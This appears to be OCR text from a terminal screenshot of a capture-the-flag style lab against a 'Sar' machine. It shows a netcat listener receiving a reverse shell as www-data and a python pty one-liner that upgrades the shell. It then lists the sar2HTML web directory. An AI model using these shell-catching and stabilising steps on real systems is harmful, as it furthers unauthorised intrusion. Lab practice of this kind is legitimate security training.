 Activities Terminal Feb 7 14:47
tactinix@persist (192.168.178.79) - byobu
~/Labs/Sar
nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.178.120 60244
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@sar:/var/www/html/sar2HTML$ export TERM=xterm
export TERM=xterm
www-data@sar:/var/www/html/sar2HTML$ ls
ls
LICENSE index.php sar2html sarDATA sarFILE
www-data@sar:/var/www/html/sar2HTML$
20.2.1 0:-* 1:-- 1d19h 100%- 0.56 4x3.5GHz 7.6G69% 192.168.178.79 2021-02-07 14:47:37